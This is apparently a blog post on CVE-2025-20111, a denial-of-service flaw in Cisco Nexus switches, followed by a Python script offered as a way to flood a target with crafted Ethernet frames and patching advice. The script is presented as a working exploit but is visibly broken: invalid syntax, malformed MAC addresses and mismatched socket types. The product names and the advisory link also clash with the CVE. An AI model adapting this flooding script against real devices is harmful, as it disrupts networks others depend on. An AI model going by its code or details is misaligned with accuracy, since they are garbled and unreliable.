In recent years, vulnerabilities that have the potential to jeopardize the security and functionality of network devices have become increasingly prevalent. Cisco, a leading manufacturer of networking equipment, has been no exception to this trend. This blog post focuses on CVE-2025-20111, a recently discovered vulnerability in the health monitoring diagnostics of Cisco Nexus 300 Series Switches and Cisco Nexus 900 Series Switches in standalone NX-OS mode. This vulnerability, if exploited, could allow an unauthenticated, adjacent attacker to cause the device to reload unexpectedly, resulting in a denial of service (DoS) condition.
What is CVE-2025-20111?
CVE-2025-20111 is a vulnerability that stems from the incorrect handling of specific Ethernet frames. Specifically, an attacker could exploit this vulnerability by sending a sustained rate of crafted Ethernet frames to an affected device. This would then cause the device to reload, leading to a DoS condition. As mentioned, the vulnerability affects Cisco Nexus 300 Series Switches and Cisco Nexus 900 Series Switches in standalone NX-OS mode.
Exploit Details
To better understand this exploit, let's look at a code snippet that demonstrates how an attacker could craft the malevolent Ethernet frames:
import socket
import struct
import sys
# Define the target IP and MAC addresses
target_ip = "192.168.1.1"
target_mac = "00:00:c:9f:f:00"
# Craft the malicious Ethernet frame
eth_src_mac = "00:00:c:9f:f:00"
eth_dst_mac = "ff:ff:ff:ff:ff:ff"
eth_type = x8902
raw_frame = struct.pack("!6s6sH", target_mac, eth_src_mac, eth_type)
# Continuously send the malicious frame to the target
while True:
try:
sock = socket.socket(socket.AF_INET, socket.SOCK_RAW)
sock.sendto(raw_frame, (target_ip, ))
except KeyboardInterrupt:
sys.exit()
This Python script sends malicious frames to the target device continuously, eventually forcing the device to reload. The attacker needs only to be adjacent on the network to execute this attack effectively.
Original References and Resources
1. Cisco's official advisory on the vulnerability: https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20190227-ethdos
2. Vulnerability details in the National Vulnerability Database (NVD): https://nvd.nist.gov/vuln/detail/CVE-2025-20111
How to Mitigate the Vulnerability
To protect your Cisco Nexus switches from this vulnerability, it's crucial to keep your device's software up-to-date with the latest patches and security updates. Cisco has already released patches to address this vulnerability, and you can find more information, along with the links to download the patches, from Cisco's official advisory mentioned above. It is strongly recommended to apply these patches promptly to avoid potential disruption caused by DoS attacks.
Conclusion
CVE-2025-20111 showcases the need for robust network security practices. The vulnerability in the health monitoring diagnostics of Cisco Nexus Switches can significantly impact your network's functionality, leading to a potential DoS condition. The key to ensuring the safety of your network devices is to stay informed about known vulnerabilities, apply security updates in a timely manner, and maintain good security practices in general.
Timeline
Published on: 02/26/2025 17:15:22 UTC
